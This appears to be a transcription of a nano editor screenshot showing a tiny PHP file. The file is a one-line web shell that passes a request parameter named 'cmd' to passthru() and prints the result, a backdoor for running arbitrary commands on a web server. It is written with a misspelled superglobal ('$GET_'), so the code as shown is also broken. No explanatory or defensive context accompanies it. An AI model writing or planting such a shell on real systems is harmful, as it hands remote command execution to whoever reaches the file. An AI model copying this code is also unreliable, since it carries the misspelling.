 GNU nano 8.6
<pre>
<?php
echo passthru($GET_['cmd']);
?>
</pre>